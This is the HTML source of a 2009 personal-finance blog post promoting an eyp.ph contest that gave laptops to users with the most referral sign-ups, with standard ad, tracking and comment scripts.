.contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Blog%20Marketing' property='v:title' rel='v:url'>Blog Marketing</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Contests' property='v:title' rel='v:url'>Contests</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/eyp.ph' property='v:title' rel='v:url'>eyp.ph</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Internet' property='v:title' rel='v:url'>Internet</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/laptops' property='v:title' rel='v:url'>laptops</a></span>
<brc>/</brc>
<span>eyp.ph is giving away laptops</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
eyp.ph is giving away laptops
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg&description=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1801209281266886247' itemprop='articleBody'>
<meta content='eyp.ph  is having some sort of marketing endeavor in a way that promotes their site and its services. eyp.ph is having a contest of sorts if...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s1600-h/showcase.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5344141712228078050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 282px;" /></a><br /><a href="http://eyp.ph/">eyp.ph</a> is having some sort of marketing endeavor in a way that promotes their site and its services. eyp.ph is having a contest of sorts if you sign up with them. eyp.ph is giving away nine dream laptops that are up for grabs for the people with the most sign-ups by July 20, 2009. <br /><br />All you need to do to get a FREE laptop is to SIGN UP, SPREAD THE WORD and GET YOUR FRIENDS TO HELP OUT. It&#8217;s as easy as that! Join in now for the contest only last until the end of July and then winners shall be picked out.<br /><br />Can you count on your friends to help you win? You better hope so.What are you waiting for? <a href="http://www.eyp.ph/signup?referred_by=2479232">Click Here to Join</a>.<br /><br />See <a href="http://eyp.ph/userfriendly/faq">FAQ</a> and <a href="http://eyp.ph/userfriendly/mechanics">Promo Mechanics</a>.<br /><div class="fullpost"><br /><span style="font-weight:bold;">The Prizes that eyp.ph is giving away are:</span><br /><br />1st prize One (1 winner) Macbook Pro 17"; 2nd prize Three (3 winners) Toshiba Portege M600-E347; 3rd prize Five (5 winners) Compaq Presario CQ40-310AU<br /><span style="font-weight:bold;"><br />About EYP</span><br /><br /><a href="http://eyp.ph/">EYP.ph</a> Philippines Online Yellowpages Directory is a directory, a listing, and a treasure chest of information, because not only does it have the contact details of over 200,000 companies and establishments, it also has showcases of many businesses, where you can find all the relevant details like what products and services they offer. The E-yellowpages is the most Comprehensive Source for Phone and Business Listings in Metro Manila.<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>eyp.ph is giving away laptops</span>
<img alt='eyp.ph is giving away laptops' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s72-c/showcase.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Saturday, June 06, 2009
<span class='value-title' title='Saturday, June 06, 2009'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Blog%20Marketing' rel='tag'>
Blog Marketing
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Contests' rel='tag'>
Contests
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/eyp.ph' rel='tag'>
eyp.ph
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Internet' rel='tag'>
Internet
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/laptops' rel='tag'>
laptops
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg&description=eyp.ph is giving away laptops' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html&title=eyp.ph is giving away laptops' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
laptops
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2009/06/mamma-marias-pizzeria.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2009/06/sun-star-photo-contest-launched.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>2 comments</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8015598217507663210"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17816798204511004066" rel="nofollow">w3bslave</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html?showComment=1244292331994#c8015598217507663210">June 6, 2009 at 8:45&#8239;PM</a></span></div><p class="comment-content">weeeeeee! malasa, murag wala man ni asenso akong points ani.. hahaha malasa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8015598217507663210">Reply</a><span class="item-control blog-admin blog-admin pid-681101441"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/8015598217507663210">Delete</a></span></span></div><div class="comment-replies"><div id="c8015598217507663210-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8015598217507663210-ra" class="thread-chrome thread-expanded"><div></div><div id="c8015598217507663210-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8015598217507663210">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8015598217507663210-ce"></div></li><li class="comment" id="c8483337786489459597"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16598314349990091798" rel="nofollow">Vernon Joseph Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html?showComment=1247802652429#c8483337786489459597">July 17, 2009 at 11:50&#8239;AM</a></span></div><p class="comment-content">@jorich surrender nko</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8483337786489459597">Reply</a><span class="item-control blog-admin blog-admin pid-1657171938"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/8483337786489459597">Delete</a></span></span></div><div class="comment-replies"><div id="c8483337786489459597-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8483337786489459597-ra" class="thread-chrome thread-expanded"><div></div><div id="c8483337786489459597-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8483337786489459597">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8483337786489459597-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1801209281266886247"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=1801209281266886247&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/1801209281266886247/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
